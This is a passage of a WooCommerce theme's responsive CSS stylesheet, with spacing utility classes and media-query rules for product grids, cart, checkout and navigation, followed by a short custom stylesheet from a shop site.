		margin-left: .25rem !important
	}
	.m-xs-2 {
		margin: .5rem !important
	}
	.mt-xs-2 {
		margin-top: .5rem !important
	}
	.mr-xs-2 {
		margin-right: .5rem !important
	}
	.mb-xs-2 {
		margin-bottom: .5rem !important
	}
	.ml-xs-2 {
		margin-left: .5rem !important
	}
	.m-xs-3 {
		margin: 1rem !important
	}
	.mt-xs-3 {
		margin-top: 1rem !important
	}
	.mr-xs-3 {
		margin-right: 1rem !important
	}
	.mb-xs-3 {
		margin-bottom: 1rem !important
	}
	.ml-xs-3 {
		margin-left: 1rem !important
	}
	.m-xs-4 {
		margin: 1.5rem !important
	}
	.mt-xs-4 {
		margin-top: 1.5rem !important
	}
	.mr-xs-4 {
		margin-right: 1.5rem !important
	}
	.mb-xs-4 {
		margin-bottom: 1.5rem !important
	}
	.ml-xs-4 {
		margin-left: 1.5rem !important
	}
	.m-xs-5 {
		margin: 3rem !important
	}
	.mt-xs-5 {
		margin-top: 3rem !important
	}
	.mr-xs-5 {
		margin-right: 3rem !important
	}
	.mb-xs-5 {
		margin-bottom: 3rem !important
	}
	.ml-xs-5 {
		margin-left: 3rem !important
	}
	.m-xs-6 {
		margin: 3.5rem !important
	}
	.mt-xs-6 {
		margin-top: 3.5rem !important
	}
	.mr-xs-6 {
		margin-right: 3.5rem !important
	}
	.mb-xs-6 {
		margin-bottom: 3.5rem !important
	}
	.ml-xs-6 {
		margin-left: 3.5rem !important
	}
	.m-xs-7 {
		margin: 5rem !important
	}
	.mt-xs-7 {
		margin-top: 5rem !important
	}
	.mr-xs-7 {
		margin-right: 5rem !important
	}
	.mb-xs-7 {
		margin-bottom: 5rem !important
	}
	.ml-xs-7 {
		margin-left: 5rem !important
	}
	.m-xs-8 {
		margin: 5.5rem !important
	}
	.mt-xs-8 {
		margin-top: 5.5rem !important
	}
	.mr-xs-8 {
		margin-right: 5.5rem !important
	}
	.mb-xs-8 {
		margin-bottom: 5.5rem !important
	}
	.ml-xs-8 {
		margin-left: 5.5rem !important
	}
	.m-xs-9 {
		margin: 6rem !important
	}
	.mt-xs-9 {
		margin-top: 6rem !important
	}
	.mr-xs-9 {
		margin-right: 6rem !important
	}
	.mb-xs-9 {
		margin-bottom: 6rem !important
	}
	.ml-xs-9 {
		margin-left: 6rem !important
	}
	.m-xs-10 {
		margin: 7.5rem !important
	}
	.mt-xs-10 {
		margin-top: 7.5rem !important
	}
	.mr-xs-10 {
		margin-right: 7.5rem !important
	}
	.mb-xs-10 {
		margin-bottom: 7.5rem !important
	}
	.ml-xs-10 {
		margin-left: 7.5rem !important
	}
	.p-xs-0 {
		padding: 0 !important
	}
	.pt-xs-0 {
		padding-top: 0 !important
	}
	.pr-xs-0 {
		padding-right: 0 !important
	}
	.pb-xs-0 {
		padding-bottom: 0 !important
	}
	.pl-xs-0 {
		padding-left: 0 !important
	}
	.p-xs-1 {
		padding: .25rem !important
	}
	.pt-xs-1 {
		padding-top: .25rem !important
	}
	.pr-xs-1 {
		padding-right: .25rem !important
	}
	.pb-xs-1 {
		padding-bottom: .25rem !important
	}
	.pl-xs-1 {
		padding-left: .25rem !important
	}
	.p-xs-2 {
		padding: .5rem !important
	}
	.pt-xs-2 {
		padding-top: .5rem !important
	}
	.pr-xs-2 {
		padding-right: .5rem !important
	}
	.pb-xs-2 {
		padding-bottom: .5rem !important
	}
	.pl-xs-2 {
		padding-left: .5rem !important
	}
	.p-xs-3 {
		padding: 1rem !important
	}
	.pt-xs-3 {
		padding-top: 1rem !important
	}
	.pr-xs-3 {
		padding-right: 1rem !important
	}
	.pb-xs-3 {
		padding-bottom: 1rem !important
	}
	.pl-xs-3 {
		padding-left: 1rem !important
	}
	.p-xs-4 {
		padding: 1.5rem !important
	}
	.pt-xs-4 {
		padding-top: 1.5rem !important
	}
	.pr-xs-4 {
		padding-right: 1.5rem !important
	}
	.pb-xs-4 {
		padding-bottom: 1.5rem !important
	}
	.pl-xs-4 {
		padding-left: 1.5rem !important
	}
	.p-xs-5 {
		padding: 3rem !important
	}
	.pt-xs-5 {
		padding-top: 3rem !important
	}
	.pr-xs-5 {
		padding-right: 3rem !important
	}
	.pb-xs-5 {
		padding-bottom: 3rem !important
	}
	.pl-xs-5 {
		padding-left: 3rem !important
	}
	.p-xs-6 {
		padding: 3.5rem !important
	}
	.pt-xs-6 {
		padding-top: 3.5rem !important
	}
	.pr-xs-6 {
		padding-right: 3.5rem !important
	}
	.pb-xs-6 {
		padding-bottom: 3.5rem !important
	}
	.pl-xs-6 {
		padding-left: 3.5rem !important
	}
	.p-xs-7 {
		padding: 5rem !important
	}
	.pt-xs-7 {
		padding-top: 5rem !important
	}
	.pr-xs-7 {
		padding-right: 5rem !important
	}
	.pb-xs-7 {
		padding-bottom: 5rem !important
	}
	.pl-xs-7 {
		padding-left: 5rem !important
	}
	.p-xs-8 {
		padding: 5.5rem !important
	}
	.pt-xs-8 {
		padding-top: 5.5rem !important
	}
	.pr-xs-8 {
		padding-right: 5.5rem !important
	}
	.pb-xs-8 {
		padding-bottom: 5.5rem !important
	}
	.pl-xs-8 {
		padding-left: 5.5rem !important
	}
	.p-xs-9 {
		padding: 6rem !important
	}
	.pt-xs-9 {
		padding-top: 6rem !important
	}
	.pr-xs-9 {
		padding-right: 6rem !important
	}
	.pb-xs-9 {
		padding-bottom: 6rem !important
	}
	.pl-xs-9 {
		padding-left: 6rem !important
	}
	.p-xs-10 {
		padding: 7.5rem !important
	}
	.pt-xs-10 {
		padding-top: 7.5rem !important
	}
	.pr-xs-10 {
		padding-right: 7.5rem !important
	}
	.pb-xs-10 {
		padding-bottom: 7.5rem !important
	}
	.pl-xs-10 {
		padding-left: 7.5rem !important
	}
	ul.products .tinv-wraper.tinv-wishlist .button,
	ul.products .tinv-wraper.tinv-wishlist [type=button],
	ul.products .tinv-wraper.tinv-wishlist [type=submit],
	ul.products .tinv-wraper.tinv-wishlist button {
		opacity: .2
	}
	.products>.product-category a {
		margin-right: .4rem;
		margin-left: .4rem
	}
	.entry-summary .product_title {
		display: none
	}
	.entry-summary .price {
		text-align: right
	}
	.entry-summary .woocommerce-variation.single_variation {
		min-height: 2px
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-price {
		display: block;
		text-align: left;
		float: none !important;
		margin-top: 12px;
		position: absolute
	}
	.entry-summary .woocommerce-variation.single_variation .woocommerce-variation-availability .stock {
		margin-top: 42px
	}
	.woocommerce-variation-add-to-cart.variations_button,
	.product-type-simple form.cart {
		margin-top: 52px
	}
	.single-product.woocommerce .quantity {
		float: right;
		display: inline-block !important;
		text-align: right !important;
		top: -20px;
		position: relative;
		margin-bottom: -20px !important;
		z-index: 2
	}
	.summary .stock {
		float: left;
		position: absolute;
		left: 6px;
		margin-top: 4px;
		/* width: 100%; */
		z-index: 0
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .4rem
	}
	.bundled_product.bundled_product_summary p.stock {
		margin-top: 20px !important
	}
	.bundle_wrap .bundle_button {
		margin-top: 40px
	}
	.bundle_wrap p.stock {
		margin-top: 34px !important
	}
	#brand_credits {
		padding: 1.6rem 0
	}
	.site-footer p.footer_copyrightText {
		text-align: center;
		display: block
	}
	.site-footer .copyright-right {
		float: none
	}
	body.page main#main .type-page {
		padding-right: .6rem;
		padding-left: .6rem
	}
}

@media(max-width:768px) {
	.pager.flat ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-moz-box-orient: vertical;
		-moz-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column
	}
	.pager.flat li {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		margin-bottom: 8px;
		text-align: left
	}
}

@media(max-width:768) {
	.modal input,
	.modal textarea {
		font-size: 16px
	}
	.modal-header,
	.modal-body {
		padding: 24px
	}
}

@media screen and (max-width:767px) {
	#single-description ol.box li {
		margin-bottom: 10px;
		padding-left: 43px;
		margin-bottom: 20px;
		padding-top: 0
	}
	#single-description ol.box li:before {
		top: 18px;
		-webkit-box-shadow: inset 0 0 0 2px #fcd9b0;
		box-shadow: inset 0 0 0 2px #fcd9b0;
		width: 26px;
		height: 26px;
		padding: 0;
		font-size: 15px;
		line-height: 26px
	}
	#single-description ol.circle h1,
	#single-description ol.circle h2,
	#single-description ol.circle h3,
	#single-description ol.circle h4,
	#single-description ol.circle h5,
	#single-description ol.circle h6 {
		font-size: 21px !important;
		padding-top: 0;
		text-align: center !important;
		margin-bottom: 15px
	}
	#single-description ol.circle:before {
		display: none
	}
	#single-description ol.circle li {
		padding-top: 144px;
		padding-left: 0;
		text-align: center;
		font-size: 21px;
		margin-bottom: 40px
	}
	#single-description ol.circle li:before {
		width: 128px;
		height: 128px;
		background: url(./assets/img/c-empty.png) center no-repeat;
		background-size: 128px;
		font-size: 42px;
		top: 0;
		left: 50%;
		margin-left: -64px;
		padding: 36px 2px;
		color: empty
	}
	#delicious {
		padding-top: 0;
		padding-bottom: 1px
	}
	#delicious .container {
		padding-right: 27px;
		padding-left: 27px
	}
	#delicious .container .content {
		padding: 0 0 40px
	}
	#delicious h2 {
		font-size: 26px;
		letter-spacing: -1.5px;
		line-height: 1.25;
		padding: 0;
		margin-bottom: 25px
	}
}

@media screen and (max-width:660px) {
	.single-nav .links {
		text-align: left
	}
}

@media only screen and (max-width:660px) {
	.bundle_form div.bundled_product_summary .bundled_product_images {
		width: 20.789474%;
		margin-right: .263158%
	}
}

@media only screen and (max-width:640px) {
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		max-width: 100%
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action button {
		display: block
	}
	.tinv-wishlist .tinvwl-table-manage-list td,
	.tinv-wishlist .tinvwl-table-manage-list th {
		padding: 4px 1em
	}
	.tinv-wishlist .tinvwl-table-manage-list .product-action {
		margin-bottom: 3rem
	}
	.tinv-wishlist .tinvwl-table-manage-list .input-group .form-control {
		height: 30px
	}
	.description-wrapper.blog_post .post-meta {
		display: none
	}
	.description-wrapper.blog_post .author img {
		max-width: 45px
	}
	div.post.status-publish .entry-content,
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author,
	div.post.status-publish .post_comments,
	div.post.status-publish .post-related,
	div.post.status-publish .products-related {
		padding: .6rem .8rem
	}
}

@media screen and (max-width:640px) {
	.white-wrap {
		white-space: normal
	}
	.woocommerce-products-header {
		margin-bottom: 12px
	}
	.woocommerce-products-header .pf_ajax_loading .css-spinner-full-01:before {
		left: 40%
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		font-size: 1.2rem;
		margin-bottom: .6rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .76rem
	}
}

@media screen and (max-width:40em) {
	body,
	html {
		font-size: 15px;
		font-size: .9375rem
	}
	p {
		font-size: 14px;
		line-height: 20.27px
	}
	h2,
	.beta {
		line-height: 38.976px
	}
	h3,
	.gamma {
		line-height: 29.232px
	}
	.normal-size {
		font-size: 15px;
		font-size: .9375rem;
		line-height: 20.27px
	}
	.tabs a.tab-name {
		display: block
	}
	.tabs .tab-text {
		margin-top: 0
	}
	body>.site {
		padding-top: 62px
	}
	nav.woocommerce-breadcrumb {
		padding: .5rem .5rem;
		font-size: 12px
	}
	.woo-cover-header .cover-header {
		margin-bottom: 0
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		font-size: 14px;
		line-height: 1;
		max-height: 22px
	}
	.woo-button.added:before {
		bottom: 14px
	}
	.woo-button.added:after {
		padding: 9px 10px
	}
	.site-header .header-wrapper {
		padding: .5rem 0
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		line-height: 1.5
	}
	.site-header #site-header-carts .count {
		line-height: 1.5;
		top: -15px;
	}
}

@media only screen and (max-width:40em) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		height: 15px;
		line-height: 15px;
		min-width: 24px;
		font-size: 8px;
		top: 4px;
		left: 8px;
		right: auto
	}
	ul.products li.product:not(.categoryy) .discount-off {
		height: 28px;
		line-height: 29px;
		min-width: 28px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 35px
	}
	ul.products .tinv-wraper.tinv-wishlist {
		top: 24px;
		right: 5px
	}
}

@media screen and (max-width:600px) {
	table {
		width: 100%
	}
	thead {
		display: none
	}
	tr:nth-of-type(2n) {
		background-color: inherit
	}
	tbody td,
	tfoot td {
		display: block;
		text-align: center
	}
	ul.products li.product:not(.categoryy) .post-wrapper {
		padding-top: .5rem
	}
	ul.products li.product:not(.categoryy) .product-meta {
		padding: .3rem 0 0
	}
	ul.products li.product:not(.categoryy) .price {
		font-size: 12px
	}
	ul.products li.product:not(.categoryy) ins {
		font-size: 10px
	}
	ul.products li.product:not(.categoryy) del .amount {
		font-size: 10px
	}
	.woo-button {
		font-size: .7rem
	}
	.woo-button.loading {
		height: 24px
	}
	.woocommerce .woocommerce-cart-form__contents {
		border: 2px solid rgba(128, 128, 128, 0.15)
	}
	.woocommerce .woocommerce-cart-form__contents tr:nth-child(odd) td {
		background: #fff
	}
	.woocommerce .woocommerce-cart-form__contents td,
	.woocommerce .woocommerce-cart-form__contents th {
		border: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-price,
	.woocommerce .woocommerce-cart-form__contents .product-subtotal {
		display: none
	}
	.woocommerce .woocommerce-cart-form__contents tr.cart_item {
		border-bottom: 2px solid rgba(128, 128, 128, 0.15);
		position: relative;
		border-radius: 4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail,
	.woocommerce .woocommerce-cart-form__contents .product-name,
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		padding: 0 .2rem;
		vertical-align: middle;
		display: inline-block
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail {
		padding: 0;
		margin-top: 1rem;
		margin-botom: 1rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-thumbnail a {
		width: 60px
	}
	.woocommerce .woocommerce-cart-form__contents .product-name {
		vertical-align: baseline;
		position: relative;
		z-index: 2
	}
	.woocommerce .woocommerce-cart-form__contents .product-name:after {
		content: attr(data-product_price);
		position: absolute;
		left: 4px;
		bottom: -22px;
		font-weight: 400;
		font-size: .75rem
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity {
		margin: .2rem .31rem 1rem;
		display: block;
		margin-left: -4px
	}
	.woocommerce .woocommerce-cart-form__contents .product-quantity .quantity>div {
		float: left;
		margin-left: 10px;
		margin-top: 10px
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove {
		display: block;
		position: absolute;
		right: 16px;
		margin-top: .6rem;
		padding: 0
	}
	.woocommerce .woocommerce-cart-form__contents .product-remove a {
		font-size: .8rem
	}
	.update-cart {
		margin-top: .6rem
	}
	.woocommerce-cart-form .bundle_table_item,
	.woocommerce-cart-form .bundled_table_item {
		background-color: #fff
	}
	.woocommerce-cart-form .bundled_table_item {
		display: none
	}
	.woocommerce-cart-form a.edit_bundle_in_cart_text.edit_in_cart_text {
		position: absolute;
		right: 0;
		bottom: -23px;
		color: #f6921d
	}
	.woocommerce-checkout #customer_details,
	.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
	.woocommerce-checkout .woocommerce-checkout-payment,
	.woocommerce-address-fields #customer_details,
	.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
	.woocommerce-address-fields .woocommerce-checkout-payment {
		margin-top: 12px;
		padding: 12px 10px
	}
	.woocommerce-checkout tbody td,
	.woocommerce-checkout tfoot td,
	.woocommerce-address-fields tbody td,
	.woocommerce-address-fields tfoot td {
		display: table-cell;
		text-align: inherit
	}
	body.page main#main {
		margin: 0 0 2rem
	}
}

@media only screen and (max-width:600px) {
	.col-xs-1 {
		-webkit-flex-basis: 8.33333%;
		-ms-flex-preferred-size: 8.33333%;
		flex-basis: 8.33333%;
		max-width: 8.33333%
	}
	.col-xs-2 {
		-webkit-flex-basis: 16.66667%;
		-ms-flex-preferred-size: 16.66667%;
		flex-basis: 16.66667%;
		max-width: 16.66667%
	}
	.col-xs-3 {
		-webkit-flex-basis: 25%;
		-ms-flex-preferred-size: 25%;
		flex-basis: 25%;
		max-width: 25%
	}
	.col-xs-4 {
		-webkit-flex-basis: 33.33333%;
		-ms-flex-preferred-size: 33.33333%;
		flex-basis: 33.33333%;
		max-width: 33.33333%
	}
	.col-xs-5 {
		-webkit-flex-basis: 41.66667%;
		-ms-flex-preferred-size: 41.66667%;
		flex-basis: 41.66667%;
		max-width: 41.66667%
	}
	.col-xs-6 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	.col-xs-7 {
		-webkit-flex-basis: 58.33333%;
		-ms-flex-preferred-size: 58.33333%;
		flex-basis: 58.33333%;
		max-width: 58.33333%
	}
	.col-xs-8 {
		-webkit-flex-basis: 66.66667%;
		-ms-flex-preferred-size: 66.66667%;
		flex-basis: 66.66667%;
		max-width: 66.66667%
	}
	.col-xs-9 {
		-webkit-flex-basis: 75%;
		-ms-flex-preferred-size: 75%;
		flex-basis: 75%;
		max-width: 75%
	}
	.col-xs-10 {
		-webkit-flex-basis: 83.33333%;
		-ms-flex-preferred-size: 83.33333%;
		flex-basis: 83.33333%;
		max-width: 83.33333%
	}
	.col-xs-11 {
		-webkit-flex-basis: 91.66667%;
		-ms-flex-preferred-size: 91.66667%;
		flex-basis: 91.66667%;
		max-width: 91.66667%
	}
	.col-xs-12 {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.off-xs-1 {
		margin-left: 8.33333%
	}
	.off-xs-2 {
		margin-left: 16.66667%
	}
	.off-xs-3 {
		margin-left: 25%
	}
	.off-xs-4 {
		margin-left: 33.33333%
	}
	.off-xs-5 {
		margin-left: 41.66667%
	}
	.off-xs-6 {
		margin-left: 50%
	}
	.off-xs-7 {
		margin-left: 58.33333%
	}
	.off-xs-8 {
		margin-left: 66.66667%
	}
	.off-xs-9 {
		margin-left: 75%
	}
	.off-xs-10 {
		margin-left: 83.33333%
	}
	.off-xs-11 {
		margin-left: 91.66667%
	}
	.off-xs-reset {
		margin-left: 0
	}
	.start-xs {
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		-webkit-justify-content: flex-start;
		-moz-box-pack: start;
		justify-content: flex-start;
		text-align: start
	}
	.center-xs {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		-moz-box-pack: center;
		justify-content: center
	}
	.end-xs {
		-webkit-box-pack: end;
		-ms-flex-pack: end;
		-webkit-justify-content: flex-end;
		-moz-box-pack: end;
		justify-content: flex-end;
		text-align: end
	}
	.top-xs {
		-webkit-box-align: start;
		-ms-flex-align: start;
		-webkit-align-items: flex-start;
		-moz-box-align: start;
		align-items: flex-start
	}
	.middle-xs {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-moz-box-align: center;
		align-items: center
	}
	.bottom-xs {
		-webkit-box-align: end;
		-ms-flex-align: end;
		-webkit-align-items: flex-end;
		-moz-box-align: end;
		align-items: flex-end
	}
	.around-xs {
		-ms-flex-pack: distribute;
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.between-xs {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		-webkit-justify-content: space-between;
		-moz-box-pack: justify;
		justify-content: space-between
	}
	.first-xs {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		-webkit-order: -1;
		-moz-box-ordinal-group: 0;
		order: -1
	}
	.last-xs {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		-webkit-order: 1;
		-moz-box-ordinal-group: 2;
		order: 1
	}
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__link {
		padding-top: 0
	}
	ul.products .tinv-wraper.tinv-wishlist {
		right: 13px;
		top: 24px
	}
	div.share-product {
		padding: 1rem 0 2rem
	}
	.related.products .products li.col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link {
		display: block;
		line-height: 40px
	}
	#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before {
		display: inline-block;
		margin: 0 6px 0 0;
		text-align: left
	}
	div.post.status-publish .post-author {
		text-align: center
	}
	div.post.status-publish .post-author .meta_wrapper {
		margin-top: 10px
	}
	div.post.status-publish .post-author .image_wrapper {
		padding: 0
	}
	div.post.status-publish .post-related .post-wrapper {
		margin: 0 0 10px 0
	}
	div.post.status-publish .related_products_wrapper ul.products li.product:not(.categoryy).col-xs-4 {
		-webkit-flex-basis: 50%;
		-ms-flex-preferred-size: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media screen and (max-width:592px) {
	.site-header a.wishlist_products_counter:before {
		top: -4px;
		right: -10px
	}
	.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
		height: 19px;
		width: 19px;
		top: -17px;
		right: 6px
	}
	.site-header #site-header-carts .count {
		height: 19px;
		width: 19px
	}
	.cart-status.header-cart li a.remove {
		padding: 1px 1px
	}
	#masthead .site-search .search-icon {
		margin-top: 4px
	}
}

@media screen and (max-width:37em) {
	.header_row>div.woocommerce,
	.woocommerce-breadcrumb~div.woocommerce {
		margin-left: .5rem;
		margin-right: .5rem
	}
	.woo-button.added:before {
		bottom: 12px;
		margin-left: -14px
	}
	.woo-button.added:after {
		left: 8px;
		bottom: 9px
	}
}

@media only screen and (max-width:590px) {
	.products>.product-category .cat_meta {
		background-color: rgba(0, 0, 0, 0.68)
	}
	div.post.status-publish .post_footer,
	div.post.status-publish .post-author {
		padding: 1rem .8rem
	}
}

@media screen and (max-width:580px) {
	body .active-sidebar.container>.row {
		padding: 0 .15rem
	}
	.site-content {
		padding-bottom: 20px
	}
	.site-header.position-fix~#content .mini-cart-wrapper {
		margin-top: -2px
	}
}

@media screen and (max-width:570px) {
	.single-product div.product .woocommerce-product-gallery {
		padding: .5rem
	}
	.entry-summary {
		padding: .8rem .5rem .5rem
	}
}

@media only screen and (max-width:560px) {
	.woocommerce .woocommerce-pagination.pagination li,
	.pagination li {
		margin-left: 0
	}
	.woocommerce .woocommerce-pagination.pagination li a,
	.woocommerce .woocommerce-pagination.pagination li .page-numbers.dots,
	.pagination li a,
	.pagination li .page-numbers.dots {
		display: none
	}
	.woocommerce .woocommerce-pagination.pagination li a.prev,
	.pagination li a.prev {
		margin-right: 4px;
		display: inline-block
	}
	.woocommerce .woocommerce-pagination.pagination li a.next,
	.pagination li a.next {
		margin-left: 4px;
		display: inline-block
	}
}

@media screen and (max-width:520px) {
	.error-404 .search-form-wrapper {
		background-color: #fff
	}
	.error-404 .search-form-wrapper form {
		display: block
	}
	.error-404 .search-form-wrapper .search-field {
		display: block
	}
	.error-404 .search-form-wrapper .search-submit {
		display: block;
		width: 100%;
		margin-top: 2px;
		padding: 4px 28px
	}
	.header-side_right .search-form-wrapper {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .woocommerce-product-search {
		position: relative;
		width: 100%;
		height: 55px;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: -webkit-box;
		display: -moz-box;
		display: flex;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		align-items: center
	}
	.header-side_right .search-form-wrapper .search-field {
		font-size: 14px
	}
}

@media only screen and (max-width:520px) {
	ul.products li.product:not(.categoryy) .hot-product,
	ul.products li.product:not(.categoryy) .discount-off {
		top: 0;
		left: 6px
	}
	ul.products li.product:not(.categoryy).hot.sale .hot-product {
		top: 30px;
		left: 6px
	}
	.elementor-widget-container .products>.product-category {
		-webkit-flex-basis: 100%;
		-ms-flex-preferred-size: 100%;
		flex-basis: 100%;
		max-width: 100%
	}
	.elementor-widget-container .products>.product-category a {
		height: 200px
	}
}

@media screen and (max-width:480px) {
	.entry-summary .price {
		font-size: 18px
	}
	.entry-summary form.cart {
		padding-bottom: 0
	}
}

@media screen and (max-width:450px) {
	ul.products li.product:not(.categoryy) .woocommerce-loop-product__title {
		max-height: 15px
	}
}

@media only screen and (max-width:440px) {
	.container-fluid {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.row.with-gutters {
		margin-right: -0.2rem;
		margin-left: -0.2rem
	}
	.row.with-gutters>.col-lg,
	.row.with-gutters>.col-md,
	.row.with-gutters>.col-sm,
	.row.with-gutters>.col-xs,
	.row.with-gutters>.col-lg-1,
	.row.with-gutters>.col-lg-2,
	.row.with-gutters>.col-lg-3,
	.row.with-gutters>.col-lg-4,
	.row.with-gutters>.col-lg-5,
	.row.with-gutters>.col-lg-6,
	.row.with-gutters>.col-lg-7,
	.row.with-gutters>.col-lg-8,
	.row.with-gutters>.col-lg-9,
	.row.with-gutters>.col-lg-10,
	.row.with-gutters>.col-lg-11,
	.row.with-gutters>.col-lg-12,
	.row.with-gutters>.col-md-1,
	.row.with-gutters>.col-md-2,
	.row.with-gutters>.col-md-3,
	.row.with-gutters>.col-md-4,
	.row.with-gutters>.col-md-5,
	.row.with-gutters>.col-md-6,
	.row.with-gutters>.col-md-7,
	.row.with-gutters>.col-md-8,
	.row.with-gutters>.col-md-9,
	.row.with-gutters>.col-md-10,
	.row.with-gutters>.col-md-11,
	.row.with-gutters>.col-md-12,
	.row.with-gutters>.col-sm-1,
	.row.with-gutters>.col-sm-2,
	.row.with-gutters>.col-sm-3,
	.row.with-gutters>.col-sm-4,
	.row.with-gutters>.col-sm-5,
	.row.with-gutters>.col-sm-6,
	.row.with-gutters>.col-sm-7,
	.row.with-gutters>.col-sm-8,
	.row.with-gutters>.col-sm-9,
	.row.with-gutters>.col-sm-10,
	.row.with-gutters>.col-sm-11,
	.row.with-gutters>.col-sm-12,
	.row.with-gutters>.col-xs-1,
	.row.with-gutters>.col-xs-2,
	.row.with-gutters>.col-xs-3,
	.row.with-gutters>.col-xs-4,
	.row.with-gutters>.col-xs-5,
	.row.with-gutters>.col-xs-6,
	.row.with-gutters>.col-xs-7,
	.row.with-gutters>.col-xs-8,
	.row.with-gutters>.col-xs-9,
	.row.with-gutters>.col-xs-10,
	.row.with-gutters>.col-xs-11,
	.row.with-gutters>.col-xs-12 {
		padding-right: .2rem;
		padding-left: .2rem
	}
	.products>.product-category a {
		margin-right: .2rem;
		margin-left: .2rem
	}
	.bundled_product.bundled_product_summary.product {
		margin-bottom: .2rem
	}
	.site-footer {
		padding: 20px 10px
	}
	body.page main#main .type-page {
		padding: 1rem 0;
		padding-right: .4rem;
		padding-left: .4rem
	}
}

@media screen and (max-width:440px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 550px
	}
	.woocommerce-products-header .page-description h1,
	.woocommerce-products-header .page-description h2,
	.woocommerce-products-header .page-description h3,
	.woocommerce-products-header .page-description h4,
	.woocommerce-products-header .page-description h5,
	.woocommerce-products-header .page-description h6 {
		margin-bottom: .4rem
	}
	.woocommerce-products-header .page-description p {
		font-size: .8rem;
		overflow: hidden;
		-webkit-line-clamp: 3;
		text-overflow: ellipsis;
		white-space: normal;
		word-wrap: break-word;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		height: 40px
	}
	.site-header a.wishlist_products_counter {
		display: none
	}
	#review_form_wrapper .with-gutters .form-submit,
	#review_form_wrapper .with-gutters .comment-form-rating {
		padding-right: .2rem;
		padding-left: .2rem
	}
}

@media screen and (max-width:420px) {
	.handheld-navigation .drawer {
		width: 325px
	}
}

@media only screen and (max-width:418px) {
	.single-product div.product .hot-product {
		height: 18px;
		line-height: 19px;
		min-width: 36px;
		font-size: 10px;
		top: 14px;
		left: 16px;
		right: auto
	}
}

@media screen and (max-width:418px) {
	ul.products li.product:not(.categoryy) {
		-ms-flex-preferred-size: 50%;
		-webkit-flex-basis: 50%;
		flex-basis: 50%;
		max-width: 50%
	}
}

@media only screen and (max-width:380px) {
	.entry-summary .price {
		text-align: center;
		margin-bottom: 60px
	}
	.entry-summary .tinv-wishlist.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:before {
		left: 14px;
		top: 8px
	}
	.entry-summary .single_add_to_cart_button {
		display: block;
		margin: 0;
		margin-bottom: 12px;
		width: 100%
	}
}

@media screen and (max-width:380px) {
	ul.products li.product:not(.categoryy) del {
		margin-right: 2px
	}
}

@media screen and (max-width:370px) {
	.handheld-navigation .drawer {
		width: 300px
	}
}

@media screen and (max-width:360px) {
	.woocommerce-products-header .aspectRatioPlaceholder {
		min-width: 450px
	}
}

@media only screen and (max-width:360px) {
	.products>.product-category a {
		height: 100px
	}
}

@media only screen and (max-width:1024px) and (min-width:641px) {
	.tinv-wishlist .tinvwl-table-manage-list th.product-stock,
	.tinv-wishlist .tinvwl-table-manage-list td.product-stock .tinvwl-txt {
		display: none
	}
}

--- FILE ---
content_type: text/css
request_url: https://trainsane.ch/wp-content/uploads/js_composer/custom.css?ver=7.5
body_size: -223
content:
@media screen and (min-width: 992px){
.main-navigation ul li.mega-menu-item-has-children:not(.mega-menu-row) .mega-menu-item-type-widget ul.products li{
	display:inline-block;
	margin-right:18px !important;
}
	
}

